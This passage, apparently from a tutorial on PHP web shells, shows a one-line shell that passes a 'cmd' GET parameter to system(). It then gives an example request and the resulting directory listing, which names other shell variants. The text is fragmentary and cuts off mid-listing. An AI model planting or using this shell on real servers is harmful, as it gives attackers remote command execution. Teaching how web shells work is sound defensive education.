 <?php system($_GET['cmd']);?>
It uses the system() function to execute commands that are being passed through ‘cmd’ HTTP
request GET parameter.
Example Domain
www.example.com/demo/shell.php?cmd=ls%20-la
total 52 drwxrwxr-x 2 secuser secuser 4096 Apr 30 10:07 . drwxr-xr-x 6 secuser secuser 4096 Apr 30 08:06 .. -
rw-r--r-- 1 root root 262 Apr 30 08:07 .htaccess -rw-r--r-- 1 root root 327 Apr 29 15:58 a.php -rw-r--r-- 1 root
root 178 Apr 29 17:29 b.php -rw-r--r-- 1 root root 56 Apr 29 15:35 backtick.php -rw-r--r-- 1 root root 3353 Apr
30 07:35 encoded_shell.php -rw-r--r-- 1 root root 45 Apr 29 10:49 eval.php -rw-r--r-- 1 root root 71 Apr 29
12:40 eval.php.save -rw-r--r-- 1 root root 108 Apr 30 07:14 remote.php -rw-r--r-- 1 root root 33 Apr 29 11:47